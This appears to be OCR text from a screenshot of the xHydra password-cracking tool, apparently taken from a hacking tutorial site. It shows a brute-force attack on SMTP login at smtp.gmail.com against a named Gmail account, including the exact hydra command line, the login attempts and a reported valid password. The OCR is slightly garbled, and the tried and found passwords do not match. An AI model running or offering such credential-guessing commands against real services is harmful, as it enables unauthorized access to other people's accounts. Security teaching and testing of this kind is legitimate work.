 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.4.2 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-07-04 03:00:53
[DATA] 3 tasks, 1 server, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking service smtp on port 465
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target smtp.gmail.com - login "rrajchandel@gmail.com" - pass "raj" - 1 of 3 [child 0]
[ATTEMPT] target smtp.gmail.com - login "rrajchandel@gmail.com" - pass "chandel" - 2 of 3 [child 1]
[ATTEMPT] target smtp.gmail.com - login "rrajchandel@gmail.com" - pass "m 87" - 3 of 3 [chil
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[25][smtp] host: 74.125.129.109 login: rrajchandel@gmail.com password: m 987
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-07-04 03:01:01
<finished>
www.hackingarticles.in
www.hackingarticles.i
Start Stop Save Output Clear Output
hydra -s 465 -S -v -V -l rrajchandel@gmail.com -P /root/Desktop/pass.txt -t 16 smtp.gmail.com smtp